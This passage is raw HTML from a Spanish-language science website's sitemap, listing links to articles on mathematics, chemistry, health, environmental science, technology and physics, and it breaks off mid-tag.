href="https://cienciaconjunta.com/matematicas/teoria-de-la-criptografia-algoritmos-de-cifrado-y-descifrado/" class="rank-math-html-sitemap__link">Teoría de la criptografía: algoritmos de cifrado y descifrado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-computacion-lenguajes-formales-y-automatas/" class="rank-math-html-sitemap__link">Teoría de la computación: lenguajes formales y autómatas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-complejidad-computacional-clases-de-complejidad-y-problemas-np-completos/" class="rank-math-html-sitemap__link">Teoría de la complejidad computacional: clases de complejidad y problemas NP-completos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/geometria-diferencial-curvas-y-superficies-en-el-espacio-euclidiano-y-no-euclidiano/" class="rank-math-html-sitemap__link">Geometría diferencial: curvas y superficies en el espacio euclidiano y no euclidiano</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-probabilidad-variables-aleatorias-y-distribuciones-de-probabilidad/" class="rank-math-html-sitemap__link">Teoría de la probabilidad: variables aleatorias y distribuciones de probabilidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/calculo-de-varias-variables-integrales-dobles-y-triples-y-aplicaciones/" class="rank-math-html-sitemap__link">Cálculo de varias variables: integrales dobles y triples y aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-compuestos-organometalicos-sintesis-y-aplicaciones-de-compuestos-que-contienen-enlaces-metal-carbono/" class="rank-math-html-sitemap__link">Química de los compuestos organometálicos: síntesis y aplicaciones de compuestos que contienen enlaces metal-carbono</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-superficie-estudio-de-la-quimica-de-las-superficies-solidas-y-su-relacion-con-las-propiedades-de-los-materiales/" class="rank-math-html-sitemap__link">Química de la superficie: estudio de la química de las superficies sólidas y su relación con las propiedades de los materiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-industrial-procesos-quimicos-a-gran-escala-para-la-produccion-de-productos-quimicos-y-materiales/" class="rank-math-html-sitemap__link">Química industrial: procesos químicos a gran escala para la producción de productos químicos y materiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-surfactantes-estudio-de-los-compuestos-que-reducen-la-tension-superficial-entre-liquidos/" class="rank-math-html-sitemap__link">Química de los surfactantes: estudio de los compuestos que reducen la tensión superficial entre líquidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-biocombustibles-estudio-de-la-quimica-de-los-biocombustibles-y-su-aplicacion-en-la-industria-energetica/" class="rank-math-html-sitemap__link">Química de los biocombustibles: estudio de la química de los biocombustibles y su aplicación en la industria energética</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-del-agua-estudio-de-la-quimica-del-agua-y-su-importancia-en-la-vida-y-el-medio-ambiente/" class="rank-math-html-sitemap__link">Química del agua: estudio de la química del agua y su importancia en la vida y el medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-polimeros-conductores-sintesis-y-aplicacion-de-polimeros-con-propiedades-electricas-y-electronicas/" class="rank-math-html-sitemap__link">Química de los polímeros conductores: síntesis y aplicación de polímeros con propiedades eléctricas y electrónicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-magneticos-sintesis-y-aplicacion-de-materiales-con-propiedades-magneticas/" class="rank-math-html-sitemap__link">Química de los materiales magnéticos: síntesis y aplicación de materiales con propiedades magnéticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-opticos-sintesis-y-aplicacion-de-materiales-con-propiedades-opticas/" class="rank-math-html-sitemap__link">Química de los materiales ópticos: síntesis y aplicación de materiales con propiedades ópticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-corrosion-estudio-de-la-quimica-de-la-corrosion-y-su-prevencion/" class="rank-math-html-sitemap__link">Química de la corrosión: estudio de la química de la corrosión y su prevención</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-del-carbono-estudio-de-la-quimica-del-elemento-carbono-y-sus-compuestos/" class="rank-math-html-sitemap__link">Química del carbono: estudio de la química del elemento carbono y sus compuestos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-proteccion-de-cultivos-diseno-y-sintesis-de-compuestos-quimicos-para-proteger-cultivos-agricolas/" class="rank-math-html-sitemap__link">Química de la protección de cultivos: diseño y síntesis de compuestos químicos para proteger cultivos agrícolas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-aleatorios-sistemas-dinamicos-estocasticos-y-procesos-estocasticos/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos aleatorios: sistemas dinámicos estocásticos y procesos estocásticos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-ecuaciones-en-derivadas-parciales-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de las ecuaciones en derivadas parciales: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-variedades-algebraicas-ecuaciones-polinomicas-y-sus-soluciones/" class="rank-math-html-sitemap__link">Teoría de las variedades algebraicas: ecuaciones polinómicas y sus soluciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/fisicoquimica-principios-y-aplicaciones-en-la-quimica-fisica/" class="rank-math-html-sitemap__link">Fisicoquímica: principios y aplicaciones en la química física</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-ambiental-estudio-de-la-quimica-en-el-medio-ambiente/" class="rank-math-html-sitemap__link">Química ambiental: estudio de la química en el medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-polimeros-sintesis-y-aplicaciones-de-polimeros/" class="rank-math-html-sitemap__link">Química de polímeros: síntesis y aplicaciones de polímeros</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-verde-principios-y-aplicaciones-de-la-quimica-sostenible/" class="rank-math-html-sitemap__link">Química verde: principios y aplicaciones de la química sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-nuclear-estudio-de-la-estructura-y-comportamiento-de-los-nucleos-atomicos/" class="rank-math-html-sitemap__link">Química nuclear: estudio de la estructura y comportamiento de los núcleos atómicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-cuantica-aplicacion-de-la-teoria-cuantica-en-la-quimica/" class="rank-math-html-sitemap__link">Química cuántica: aplicación de la teoría cuántica en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-compuestos-de-coordinacion-estudio-de-la-estructura-y-comportamiento-de-los-compuestos-de-coordinacion/" class="rank-math-html-sitemap__link">Química de los compuestos de coordinación: estudio de la estructura y comportamiento de los compuestos de coordinación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-productos-naturales-sintesis-y-estudio-de-los-compuestos-quimicos-presentes-en-organismos-vivos/" class="rank-math-html-sitemap__link">Química de los productos naturales: síntesis y estudio de los compuestos químicos presentes en organismos vivos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-catalizadores-diseno-y-aplicacion-de-compuestos-que-aceleran-las-reacciones-quimicas/" class="rank-math-html-sitemap__link">Química de los catalizadores: diseño y aplicación de compuestos que aceleran las reacciones químicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-compuestos-sintesis-y-aplicaciones-de-materiales-formados-por-dos-o-mas-componentes/" class="rank-math-html-sitemap__link">Química de los materiales compuestos: síntesis y aplicaciones de materiales formados por dos o más componentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-ceramicos-sintesis-y-aplicacion-de-materiales-ceramicos/" class="rank-math-html-sitemap__link">Química de los materiales cerámicos: síntesis y aplicación de materiales cerámicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-polimericos-avanzados-sintesis-y-aplicacion-de-polimeros-con-propiedades-especiales/" class="rank-math-html-sitemap__link">Química de los materiales poliméricos avanzados: síntesis y aplicación de polímeros con propiedades especiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/como-las-acciones-individuales-pueden-ayudar-al-medio-ambiente/" class="rank-math-html-sitemap__link">Cómo las acciones individuales pueden ayudar al medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/tecnologia-mejora-discapacidad/" class="rank-math-html-sitemap__link">Cómo la tecnología está mejorando la calidad de vida de las personas con discapacidades</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/la-evolucion-de-la-tecnologia-de-las-comunicaciones-moviles/" class="rank-math-html-sitemap__link">La evolución de la tecnología de las comunicaciones móviles</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/como-el-calentamiento-global-esta-afectando-a-los-oceanos/" class="rank-math-html-sitemap__link">Cómo el calentamiento global está afectando a los océanos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-papel-de-los-bosques-en-la-lucha-contra-el-cambio-climatico/" class="rank-math-html-sitemap__link">El papel de los bosques en la lucha contra el cambio climático</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-del-reciclaje-y-la-gestion-de-residuos/" class="rank-math-html-sitemap__link">La importancia del reciclaje y la gestión de residuos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/nutricion-enfermedades-cronicas/" class="rank-math-html-sitemap__link">Nutrición y prevención de enfermedades crónicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/prevenir-y-tratar-las-enfermedades-del-sistema-digestivo-gastritis-reflujo-acido/" class="rank-math-html-sitemap__link">Prevenir y Tratar las Enfermedades del Sistema Digestivo Gastritis Reflujo Ácido</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/aprende-la-importancia-de-la-salud-dental-y-como-mantener-una-buena-salud-bucal/" class="rank-math-html-sitemap__link">Aprende La Importancia De La Salud Dental Y Como Mantener Una Buena Salud Bucal</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-salud-dental-y-como-mantener-una-buena-salud-bucal/" class="rank-math-html-sitemap__link">Importancia de la Salud Dental y Como Mantener una Buena Salud Bucal</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-el-dolor-de-espalda-soluciones-para-aliviar-tu-dolor-de-espalda/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar el dolor de espalda - Soluciones para aliviar tu dolor de espalda</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-promover-la-movilidad-sostenible-y-reducir-el-impacto-ambiental-del-transporte-guia-para-mejorar-la-movilidad-sostenible-y-reducir-el-impacto-ambiental-del-transporte/" class="rank-math-html-sitemap__link">Consejos para promover la movilidad sostenible y reducir el impacto ambiental del transporte: Guía para mejorar la movilidad sostenible y reducir el impacto ambiental del transporte</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/gestion-sostenible-recursos-naturales-conservacion-contribuir-importancia/" class="rank-math-html-sitemap__link">Gestion Sostenible Recursos Naturales Conservacion Contribuir Importancia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-enfermedades-del-sistema-respiratorio-como-resfriado-y-gripe/" class="rank-math-html-sitemap__link">Consejos para Prevenir y Tratar Enfermedades del Sistema Respiratorio como Resfriado y Gripe</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-salud-mental-prevencion-y-tratamiento-de-ansiedad-y-depresion/" class="rank-math-html-sitemap__link">Importancia de la Salud Mental Prevención y Tratamiento de Ansiedad y Depresión</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-enfermedades-del-sistema-nervioso-como-dolor-de-cabeza-y-migrana/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar enfermedades del sistema nervioso como dolor de cabeza y migraña</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-reducir-la-contaminacion-del-aire-y-el-agua-guia-para-mejorar-el-medio-ambiente/" class="rank-math-html-sitemap__link">Consejos para reducir la contaminación del aire y el agua - Guía para mejorar el medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/aprende-la-importancia-del-reciclaje-y-como-reducir-el-impacto-ambiental-en-el-hogar/" class="rank-math-html-sitemap__link">Aprende la importancia del reciclaje y cómo reducir el impacto ambiental en el hogar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-manejar-la-diabetes-y-prevenir-complicaciones-guia-para-mejorar-la-salud/" class="rank-math-html-sitemap__link">Consejos para manejar la diabetes y prevenir complicaciones: Guía para mejorar la salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/beneficios-de-la-actividad-fisica-regular-para-mejorar-la-salud-general/" class="rank-math-html-sitemap__link">Beneficios de la actividad física regular para mejorar la salud general</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-salud-mental-prevencion-y-tratamiento-de-ansiedad-y-depresion-2/" class="rank-math-html-sitemap__link">Importancia de la salud mental Prevención y tratamiento de ansiedad y depresión</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-enfermedades-del-sistema-musculoesqueletico-como-artritis-y-osteoporosis/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar enfermedades del sistema musculoesquelético como artritis y osteoporosis</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-ahorrar-energia-y-agua-en-el-hogar/" class="rank-math-html-sitemap__link">Consejos para ahorrar energía y agua en el hogar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-la-gastritis-y-el-reflujo-acido-en-el-sistema-digestivo/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar la Gastritis y el Reflujo Ácido en el Sistema Digestivo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-prevencion-deteccion-temprana-enfermedades-infecciosas-vih-sida-malaria/" class="rank-math-html-sitemap__link">Importancia Prevencion Deteccion Temprana Enfermedades Infecciosas VIH SIDA Malaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/beneficios-de-la-actividad-fisica-regular-para-mejorar-la-salud-general-2/" class="rank-math-html-sitemap__link">Beneficios de la Actividad Fisica Regular para Mejorar la Salud General</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-nutricion-para-prevenir-enfermedades-cronicas/" class="rank-math-html-sitemap__link">Importancia de la Nutrición para Prevenir Enfermedades Crónicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-el-asma-y-la-bronquitis-enfermedades-del-sistema-respiratorio/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar el asma y la bronquitis enfermedades del sistema respiratorio</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-reducir-el-impacto-ambiental-de-compras-y-consumo/" class="rank-math-html-sitemap__link">Consejos para reducir el impacto ambiental de compras y consumo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/deteccion-temprana-tratamiento-cancer-importancia/" class="rank-math-html-sitemap__link">Deteccion temprana tratamiento cáncer importancia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-reducir-el-uso-de-productos-quimicos-toxicos-en-el-hogar-y-el-jardin-guia-para-principiantes/" class="rank-math-html-sitemap__link">Consejos para reducir el uso de productos químicos tóxicos en el hogar y el jardín - Guía para principiantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-la-artritis-y-la-osteoporosis-del-sistema-musculoesqueletico/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar la artritis y la osteoporosis del sistema musculoesquelético</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/importancia-conservacion-biodiversidad-contribuir-proteccion/" class="rank-math-html-sitemap__link">Importancia Conservacion Biodiversidad Contribuir Proteccion</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-prevencion-deteccion-temprana-enfermedades-cardiacas/" class="rank-math-html-sitemap__link">Importancia Prevencion Deteccion Temprana Enfermedades Cardiacas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/importancia-de-la-prevencion-y-gestion-de-desastres-naturales/" class="rank-math-html-sitemap__link">Importancia de la Prevencion y Gestion de Desastres Naturales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/importancia-de-la-agricultura-sostenible-y-contribuir-a-una-produccion-alimentaria-sostenible/" class="rank-math-html-sitemap__link">Importancia de la Agricultura Sostenible y Contribuir a una Producción Alimentaria Sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-prevenir-tratar-enfermedades-piel-acne-eccema/" class="rank-math-html-sitemap__link">Consejos Prevenir Tratar Enfermedades Piel Acne Eccema</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-la-hipertension-y-la-enfermedad-coronaria-del-sistema-cardiovascular/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar la Hipertensión y la Enfermedad Coronaria del Sistema Cardiovascular</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/optimizacion-seo-matematicas-en-navegacion-y-planificacion-de-rutas-para-transporte/" class="rank-math-html-sitemap__link">Matemáticas en Navegación y Planificación de Rutas para Transporte</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/usos-de-las-matematicas-en-el-arte-y-la-musica-para-crear-patrones-y-proporciones/" class="rank-math-html-sitemap__link">Usos de las matematicas en el arte y la musica para crear patrones y proporciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-las-matematicas-se-usan-en-tecnologia-de-la-informacion-como-codificacion-y-seguridad/" class="rank-math-html-sitemap__link">Aprende Cómo Las Matemáticas Se Usan en Tecnología de la Información como Codificación y Seguridad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprende-matematicas-para-planificar-viajes-y-seguir-presupuestos/" class="rank-math-html-sitemap__link">Aprende matemáticas para planificar viajes y seguir presupuestos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/aprende-como-la-luz-de-las-estrellas-y-la-luna-puede-afectar-tu-sueno-y-bienestar/" class="rank-math-html-sitemap__link">Aprende cómo la luz de las estrellas y la Luna puede afectar tu sueño y bienestar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-los-satelites-artificiales-mejoran-tu-vida-diaria/" class="rank-math-html-sitemap__link">Aprende cómo los satélites artificiales mejoran tu vida diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/tutorial-sobre-realidad-aumentada-aplicada-a-educacion-e-informacion/" class="rank-math-html-sitemap__link">Tutorial sobre Realidad Aumentada Aplicada a Educación e Información</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/como-funcionan-los-robots-y-sus-efectos-en-la-vida-diaria/" class="rank-math-html-sitemap__link">Cómo funcionan los robots y sus efectos en la vida diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-deteccion-temprana-tratamiento-cancer/" class="rank-math-html-sitemap__link">Importancia Deteccion Temprana Tratamiento Cancer</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/matematicas-en-construccion-y-arquitectura/" class="rank-math-html-sitemap__link">Las Matemáticas en Construcción y Arquitectura</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/impacto-de-la-actividad-solar-en-tecnologia-y-electricidad/" class="rank-math-html-sitemap__link">Impacto de la Actividad Solar en Tecnología y Electricidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/aprende-como-la-posicion-de-los-planetas-influye-en-tus-emociones-y-comportamiento/" class="rank-math-html-sitemap__link">Aprende como la posicion de los planetas influye en tus emociones y comportamiento</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/explicacion-de-mareas-a-traves-de-la-astronomia/" class="rank-math-html-sitemap__link">Explicación de mareas a través de la astronomía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/aprende-como-el-cambio-de-estaciones-afecta-la-observacion-de-los-cuerpos-celestes/" class="rank-math-html-sitemap__link">Aprende como el cambio de estaciones afecta la observacion de los cuerpos celestes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-funciona-la-tecnologia-de-drones-y-como-se-usa-en-agricultura-y-logistica/" class="rank-math-html-sitemap__link">Aprende como funciona la tecnología de drones y como se usa en agricultura y logística</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprende-como-usar-las-matematicas-en-el-diseno-de-juegos-y-en-la-estadistica-de-juegos/" class="rank-math-html-sitemap__link">Aprende cómo usar las matemáticas en el diseño de juegos y en la estadística de juegos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprende-como-las-matematicas-se-usan-en-la-industria-de-la-moda-y-el-diseno-para-crear-patrones-y-cortes/" class="rank-math-html-sitemap__link">Aprende cómo las matemáticas se usan en la industria de la moda y el diseño para crear patrones y cortes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprender-a-usar-las-matematicas-en-la-cocina-para-medir-y-ajustar-proporciones-de-ingredientes/" class="rank-math-html-sitemap__link">Aprender a usar las matematicas en la cocina para medir y ajustar proporciones de ingredientes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/meta-titulo-seo-aprende-que-es-la-inteligencia-artificial-y-como-afecta-a-la-vida-cotidiana/" class="rank-math-html-sitemap__link">Meta título SEO: Aprende Qué es la Inteligencia Artificial y Cómo Afecta a la Vida Cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/matematicas-para-investigar-y-analizar-datos-en-ciencias-sociales-y-negocios/" class="rank-math-html-sitemap__link">Matemáticas para investigar y analizar datos en ciencias sociales y negocios</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/matematicas-utilizacion-medicion-tiempo-planificacion-eventos/" class="rank-math-html-sitemap__link">Matematicas en la medición del tiempo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/astrofisica-y-sus-efectos-en-las-culturas-y-creencias-religiosas-en-la-vida-diaria/" class="rank-math-html-sitemap__link">Astrofísica y sus efectos en las culturas y creencias religiosas en la vida diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/aprende-como-la-astronomia-se-usa-en-la-planificacion-urbana-y-la-arquitectura/" class="rank-math-html-sitemap__link">Aprende cómo la astronomía se usa en la planificación urbana y la arquitectura</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/aprende-como-la-astronomia-se-usa-en-la-agricultura-para-planificar-cosechas/" class="rank-math-html-sitemap__link">Aprende cómo la astronomía se usa en la agricultura para planificar cosechas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/astronomia/optimizar-seo-meta-titulo-astronomia-navegacion-maritima-aerea-utilizacion/" class="rank-math-html-sitemap__link">La Astronomía en Navegación Marítima y aérea</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-funciona-la-tecnologia-de-baterias-de-ion-litio-y-como-mejora-la-eficiencia-energetica/" class="rank-math-html-sitemap__link">Aprende cómo funciona la tecnología de baterías de ion-litio y cómo mejora la eficiencia energética</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-la-quimica-en-la-purificacion-del-agua-y-como-afecta-a-nuestra-vida-cotidiana/" class="rank-math-html-sitemap__link">Cómo funciona la química en la purificación del agua y cómo afecta a nuestra vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-la-fotosintesis-en-las-plantas-y-como-afecta-a-nuestra-vida-cotidiana/" class="rank-math-html-sitemap__link">Cómo funciona la fotosíntesis en las plantas y cómo afecta a nuestra vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/que-son-los-acidos-y-bases-y-como-afectan-a-nuestra-salud/" class="rank-math-html-sitemap__link">Qué son los ácidos y bases y cómo afectan a nuestra salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funcionan-los-medicamentos-y-como-se-eligen-las-dosis-adecuadas/" class="rank-math-html-sitemap__link">Cómo funcionan los medicamentos y cómo se eligen las dosis adecuadas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-el-proceso-de-fermentacion-en-la-produccion-de-alimentos-y-bebidas-como-el-pan-y-el-vino/" class="rank-math-html-sitemap__link">Cómo funciona el proceso de fermentación en la producción de alimentos y bebidas como el pan y el vino</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funcionan-los-conservantes-en-los-alimentos-y-como-afectan-a-nuestra-salud/" class="rank-math-html-sitemap__link">Cómo funcionan los conservantes en los alimentos y cómo afectan a nuestra salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funcionan-los-detergentes-y-como-se-eligen-los-componentes-adecuados-para-diferentes-tipos-de-manchas/" class="rank-math-html-sitemap__link">Cómo funcionan los detergentes y cómo se eligen los componentes adecuados para diferentes tipos de manchas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/que-son-los-polimeros-y-como-se-utilizan-en-productos-cotidianos-como-plasticos-y-fibras-sinteticas/" class="rank-math-html-sitemap__link">Qué son los polímeros y cómo se utilizan en productos cotidianos como plásticos y fibras sintéticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-la-combustion-en-los-motores-de-combustion-interna-y-como-afecta-a-nuestra-vida-cotidiana/" class="rank-math-html-sitemap__link">Cómo funciona la combustión en los motores de combustión interna y cómo afecta a nuestra vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/cuales-son-las-propiedades-quimicas-del-dioxido-de-carbono-y-como-afecta-a-nuestro-medio-ambiente/" class="rank-math-html-sitemap__link">Cuáles son las propiedades químicas del dióxido de carbono y cómo afecta a nuestro medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-radiacion-afecta-a-nuestra-salud-y-seguridad/" class="rank-math-html-sitemap__link">Cómo la física de la radiación afecta a nuestra salud y seguridad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-luz-afecta-a-la-tecnologia-de-iluminacion-y-pantallas/" class="rank-math-html-sitemap__link">Cómo la física de la luz afecta a la tecnología de iluminación y pantallas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-las-particulas-afecta-a-la-tecnologia-de-las-baterias/" class="rank-math-html-sitemap__link">Cómo la física de las partículas afecta a la tecnología de las baterías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-del-estado-solido-afecta-a-la-tecnologia-de-los-semiconductores/" class="rank-math-html-sitemap__link">Cómo la física del estado sólido afecta a la tecnología de los semiconductores</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-atmosfera-y-la-climatologia-afectan-a-las-condiciones-meteorologicas-y-el-cambio-climatico/" 